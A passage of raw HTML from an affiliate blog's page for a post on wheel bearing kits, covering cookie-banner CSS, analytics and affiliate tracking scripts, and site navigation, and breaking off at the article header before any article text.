margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=34118' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="be2a71c5f74933a26eeaa4f7-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/wheel-bearing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/wheel-bearing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/wheel-bearing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/wheel-bearing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/wheel-bearing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "5 Wheel Bearing Kits for a Smooth and Safe Driving Experience\u00a0\u00a0",
    "description": "When you think of keeping your cars running smoothly and functional, the wheel bearing kit is a crucial car accessory. This is because the wheel assembly connects the wheel and the axle. Whether you are considering having a new wheel kit or you need to have an extra wheel bearing...",
    "datePublished": "2024-02-17",
    "datemodified": "2024-03-21",
    "mainEntityOfPage": "https:\/\/celebzero.com\/wheel-bearing\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/10\/Wheel-Bearing.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="be2a71c5f74933a26eeaa4f7-text/javascript"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="be2a71c5f74933a26eeaa4f7-text/javascript"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="be2a71c5f74933a26eeaa4f7-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="be2a71c5f74933a26eeaa4f7-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-34118 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Wheel Bearing" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp 960w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/wheel-bearing/" data-id="34118" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/automobiles/" itemprop="item"><span itemprop="name">Automobiles</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/wheel-bearing/" itemprop="item"><span itemprop="name">5 Wheel Bearing Kits for a Smooth and Safe Driving Experience  </span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-34118" class="penci-single-artcontent post-34118 post type-post status-publish format-standard has-post-thumbnail hentry category-automobiles category-autodoc penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/automobiles/">Automobiles</a><a href="https://celebzero.com/category/autodoc/">Autodoc</a></span></div><h1 class="entry-title penci-entry-title penci-title-">5 Wheel Bearing Kits for a Smooth and Safe Driving Experience  </h1>
									<div class="entry-meta penci-entry-meta">
